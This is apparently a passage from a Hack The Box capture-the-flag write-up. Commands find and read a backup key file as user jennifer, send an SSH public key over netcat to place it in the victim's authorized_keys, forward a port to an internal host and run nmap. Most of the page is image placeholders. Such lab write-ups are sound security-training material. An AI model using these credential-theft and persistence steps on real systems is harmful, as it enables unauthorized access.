

If I access the victim machine, I can search for files that have a name similar to key, I find one, which can be read by the user jennifer. If I open it, its content has the format requested by the storage-explorer application. In order to establish the connection from the Ubuntu machine, I will have to transfer the configuration file for the Hack The Box VPN. But I will take advantage before, to create the SSH keys on the Ubuntu machine and transfer the public key to my attacker machine, so that I can upload it to the victim machine as an authorized key, so I will be able to access with SSH without being asked for a password, from the Ubuntu Virtual Machine (To do all this, I look carefully at the network interfaces of both machines), I must remember to perform Local Port Forwarding. I perform all the necessary steps, I configure the data in storage-explorer but I still can’t access the resources
Victime machine:
find \-name key 2>/dev/null
# --> ./var/backup/key
ls -l ./var/backup/key # --> jennifer can read!!!
cat /var/backup/key
Ubuntu Virtual Machine:
cd /root
mkdir .ssh
ssh-keygen
cat id_rsa.pub # :)
Attacker machine:
/mnt/flustered/.ssh
nc -nlvp > authorized_keys
Ubuntu Virtual Machine:
nc 192.168.75.128 443 < id_rsa.pub
ssh jennifer@10.10.11.131
ssh jennifer@10.10.11.131 -L 10000:172.17.0.2:10000
nmap -sCV -p10000 127.0.0.1










